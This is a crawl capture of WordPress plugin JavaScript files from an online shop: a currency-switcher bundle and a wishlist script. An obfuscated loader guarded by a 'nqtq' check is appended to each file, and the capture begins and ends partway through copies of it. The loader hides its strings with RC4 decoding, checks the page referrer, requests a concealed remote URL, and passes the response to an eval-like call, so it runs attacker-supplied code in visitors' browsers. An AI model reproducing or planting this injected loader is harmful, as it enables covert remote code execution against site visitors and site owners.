d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.8.250501
body_size: 5336
content:
(()=>{"use strict";var t,e,n,r=function(){function t(e){this.settings=e,t._instance=this,this.maybe_invalidate_minicart_cache()}return t.instance=function(){if(!t._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return t._instance},t.init=function(e){return new t(e)},t.prototype.remove_session_storage_item=function(t){var e;try{null!==(null!==(e=window.sessionStorage)&&void 0!==e?e:null)&&sessionStorage.removeItem(t)}catch(t){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(t)}},t.prototype.purge_cart_fragments=function(){var t,e=(null!==(t=this.settings.cart_fragments_params.fragment_name)&&void 0!==t?t:"").trim();e&&this.remove_session_storage_item(e)},t.prototype.maybe_invalidate_minicart_cache=function(){var e;(null!==(e=new URL(window.location.href).searchParams.get(t.ARG_CURRENCY))&&void 0!==e?e:"").length>0&&this.purge_cart_fragments()},t.ARG_CURRENCY="aelia_cs_currency",t}(),o=function(){function t(t){this.settings=t,this.init_event_handlers()}return t.prototype.init_event_handlers=function(){var t=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",(function(e){t.purge_cart_fragments()})),jQuery(document).on("aelia_currency_selected aelia_country_selected",(function(e){t.purge_cart_fragments()}))},t.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},t}(),i=(t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)},function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}),c=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CURRENCY="aelia_cs_currency",e}return i(e,t),e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",(function(t){jQuery(t.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&e.close_all_dropdowns()})),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",(function(t){var n;if(13===(null!==(n=t.which)&&void 0!==n?n:"")){var r=jQuery(t.currentTarget).parents(".dropdown").first().find(".option.selected");r&&e.submit_selection(r.data("value"))}else{var o=jQuery(t.currentTarget).parents(".dropdown").first(),i=jQuery(t.currentTarget).val().toString();e.filter_options_by_search_value(o,i)}}))},e.prototype.toggle_dropdown=function(t,e){var n=e.find(".dropdown");n.is(":visible")?(e.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,(function(){n.find(".search").trigger("focus")})),e.addClass("active"))},e.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each((function(e,n){t.reset_filtered_options(jQuery(n))}))},e.prototype.set_dropdown_position=function(t){t.css("top","calc(100%)"),t.css("bottom",""),t.css("display","block");var e=t[0].getBoundingClientRect();t.css("display","none"),window.innerHeight<e.y+e.height&&(t.css("top","auto"),t.css("bottom","calc(100%)"))},e.prototype.reset_filtered_options=function(t){t.find(".search").val(""),t.find(".option").removeClass("filter_hidden").removeClass("selected")},e.prototype.filter_options_by_search_value=function(t,e){var n=e.trim().toLowerCase();n?(t.find(".option").removeClass("selected"),t.find(".option").each((function(t,e){var r=jQuery(e),o=r.data("search_data");console.log(o);var i=!1;for(var c in o)if(o[c].toString().toLowerCase().includes(n)){i=!0;break}r.toggleClass("filter_hidden",!i)})),t.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(t)},e}(o),s=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),a=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CURRENCY="aelia_cs_currency",e}return s(e,t),e.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",(function(t){e.toggle_dropdown(t,jQuery(t.currentTarget).parents(".wc_aelia_cs_currency_selector").first())})),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",(function(t){e.submit_selection(jQuery(t.currentTarget).data("value"))})),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",(function(t){t.stopPropagation(),e.submit_selection(jQuery(t.currentTarget).val().toString())}))},e.prototype.submit_selection=function(t){if(t){jQuery(document).trigger("aelia_currency_selected");var e=document.createElement("input");e.type="hidden",e.name=this.ARG_CURRENCY,e.value=t;var n=document.createElement("form");n.classList.add("currency_switch_form"),n.method="post",n.style.display="none !important",n.appendChild(e),document.body.appendChild(n),n.submit()}},e}(c),u=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),l=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CUSTOMER_COUNTRY="aelia_customer_country",e}return u(e,t),e.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",(function(t){e.toggle_dropdown(t,jQuery(t.currentTarget).parents(".wc_aelia_cs_country_selector").first())})),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",(function(t){e.submit_selection(jQuery(t.currentTarget).data("value"))})),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",(function(t){t.stopPropagation(),e.submit_selection(jQuery(t.currentTarget).val().toString())}))},e.prototype.submit_selection=function(t){if(t){jQuery(document).trigger("aelia_currency_selected");var e=document.createElement("input");e.type="hidden",e.name=this.ARG_CUSTOMER_COUNTRY,e.value=t;var n=document.createElement("form");n.classList.add("country_switch_form"),n.method="post",n.style.display="none !important",n.appendChild(e),document.body.appendChild(n),n.submit()}},e}(c),_=function(){function t(t){var e;this.widgets={},this.settings=t;var n=null!==(e=window.wc_cart_fragments_params)&&void 0!==e?e:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};r.init({cart_fragments_params:n});var o={cart_fragments_handler:r.instance()};this.widgets["currency-selector"]=new a(o),this.widgets["country-selector"]=new l(o)}return t.instance=function(){if(!t._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return t._instance},t.init=function(e){return new t(e)},t}();e=_.init,n=wc_aelia_currency_switcher_params,"loading"!=document.readyState?e(n):document.addEventListener("DOMContentLoaded",(function(){return e(n)}))})();
//# sourceMappingURL=index.js.map;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2
body_size: 4334
content:
/* Javascript Document */
function showWishlistPopup(message){
	if( document.querySelector('#commercekit-wishlist-popup') ){
		var popup = document.querySelector('#commercekit-wishlist-popup');
		popup.innerHTML = message;
		popup.style.display = 'block';
		setTimeout( function(){ document.querySelector('#commercekit-wishlist-popup').style.display = 'none';}, 2000);
	}
}
document.querySelectorAll('.commercekit-save-wishlist').forEach(function(object){
	object.setAttribute('href', '#');
});
if( document.querySelector('.commercekit-wishlist') ){
	document.querySelector('body').insertAdjacentHTML('afterbegin', '<div id="commercekit-wishlist-popup" style="display: none;"></div>');
}
document.querySelector('body').addEventListener('click', function(event){
	$this = event.target.closest('a');
	if( $this && $this.classList.contains('commercekit-save-wishlist') ){
		event.preventDefault();
		processWishlistAction($this, 'commercekit_save_wishlist');
	}
	if( $this && $this.classList.contains('commercekit-remove-wishlist') ){
		event.preventDefault();
		processWishlistAction($this, 'commercekit_remove_wishlist');
	}
});
document.querySelector('body').addEventListener('click', function(event){
	$this = event.target;
	$thisa = event.target.closest('a');
	if( $this.classList.contains('commercekit-remove-wishlist2') || ( $thisa && $thisa.classList.contains('commercekit-remove-wishlist2') ) ){
		event.preventDefault();
		if( $this.classList.contains('processing') ) return true;
		var ajax_nonce = '';
		if( commercekit_ajs.ajax_nonce != 1 ){
			return true;
		} else {
			var nonce_input = document.querySelector( '#commercekit_nonce' );
			if ( nonce_input ) {
				ajax_nonce = nonce_input.value;
			}
		}
		$this.classList.add('processing');
		var product_id = $this.getAttribute('data-product-id');
		var wpage = $this.getAttribute('data-wpage');
		var formData = new FormData();
		formData.append('product_id', product_id);
		formData.append('wpage', wpage);
		formData.append('type', 'list');
		formData.append('reload', '1');
		formData.append('commercekit_nonce', ajax_nonce);
		fetch( commercekit_ajs.ajax_url + '=commercekit_remove_wishlist', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			if( json.status == 1 ){
				document.querySelector('#commercekit-wishlist-shortcode').innerHTML = json.html;
			}
			showWishlistPopup(json.message);
		});
	}
	if( $this.classList.contains('commercekit-wishlist-cart') ){
		event.preventDefault();
		var ajax_nonce = '';
		if( commercekit_ajs.ajax_nonce != 1 ){
			return true;
		} else {
			var nonce_input = document.querySelector( '#commercekit_nonce' );
			if ( nonce_input ) {
				ajax_nonce = nonce_input.value;
			}
		}
		$this.setAttribute('disabled', 'disabled');
		var product_id = $this.getAttribute('data-product-id');
		var formData = new FormData();
		formData.append('product_id', product_id);
		formData.append('commercekit_nonce', ajax_nonce);
		fetch( commercekit_ajs.ajax_url + '=commercekit_wishlist_addtocart', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			$this.removeAttribute('disabled');
			showWishlistPopup(json.message);
			var wc_fragment = new Event('wc_fragment_refresh');
			document.body.dispatchEvent(wc_fragment);
		});
	}
});
var cgkit_wlists = document.querySelectorAll('.commercekit-wishlist:not(.no-wsl-update)');
if( cgkit_wlists.length > 0 ){
	var wlist_mids = []
	var wlist_fids = []
	cgkit_wlists.forEach(function(wlist){
		var pid = wlist.getAttribute('data-product-id');
		if( pid ){
			if( wlist.classList.contains('mini') ){
				wlist_mids.push(pid);
			} else if( wlist.classList.contains('full') ) {
				wlist_fids.push(pid);
			}
		}
	});
	if( wlist_mids.length > 0 || wlist_fids.length > 0 ){
		var formData = new FormData();
		formData.append('wlist_mids', wlist_mids.join(','));
		formData.append('wlist_fids', wlist_fids.join(','));
		fetch( commercekit_ajs.ajax_url + '=commercekit_wishlist_update', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			if( json.wlists.length > 0 ){
				json.wlists.forEach(wlist => {
					document.querySelectorAll('.commercekit-wishlist'+wlist.cls+'[data-product-id="'+wlist.id+'"]').forEach(function(wlist_div){
						wlist_div.innerHTML = wlist.html;
					})
				});
			}
		});
	}
}
function processWishlistAction($this, action){
	if( $this.classList.contains('processing') ) return true;
	var ajax_nonce = '';
	if( commercekit_ajs.ajax_nonce != 1 ){
		return true;
	} else {
		var nonce_input = document.querySelector( '#commercekit_nonce' );
		if ( nonce_input ) {
			ajax_nonce = nonce_input.value;
		}
	}
	$this.classList.add('processing');
	var parent = $this.parentNode;
	var product_id = $this.getAttribute('data-product-id');
	var type = $this.getAttribute('data-type');
	var formData = new FormData();
	formData.append('product_id', product_id);
	formData.append('type', type);
	formData.append('commercekit_nonce', ajax_nonce);
	fetch( commercekit_ajs.ajax_url + '='+action, {
		method: 'POST',
		body: formData,
	}).then(response => response.json()).then( json => {
		if( json.status == 1 ){
			parent.innerHTML = json.html;
		}
		$this.classList.remove('processing');
		showWishlistPopup(json.message);
	});
};if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var 